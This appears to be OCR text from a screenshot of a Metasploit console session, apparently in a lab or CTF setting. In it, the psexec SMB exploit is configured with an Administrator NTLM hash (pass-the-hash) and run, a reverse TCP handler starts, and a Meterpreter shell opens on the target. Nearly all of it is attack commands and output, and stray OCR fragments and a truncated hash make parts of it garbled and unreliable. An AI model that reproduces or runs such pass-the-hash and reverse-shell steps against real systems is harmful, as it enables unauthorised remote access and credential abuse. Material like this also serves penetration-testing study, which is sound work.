 msf5 exploit(windows/smb/psexec) > set smbuse Administrator
MRWU.RED
smbuse => Administrator
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913
5b50b
smbpass => aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.10.140:4443
[*] 10.10.10.141:445 - Connecting to the server...
[*] 10.10.10.141:445 - Authenticating to 10.10.10.141:445 as user 'Administrator'...
[*] 10.10.10.141:445 - Selecting PowerShell target
[*] 10.10.10.141:445 - Executing the payload...
[+] 10.10.10.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.10.10.141
[*] Meterpreter session 8 opened (10.10.10.140:4443 -> 10.10.10.141:51896) at 2019-02-19 21:38:31 -05
meterpreter > background
7oous
[*] Backgrounding session 8...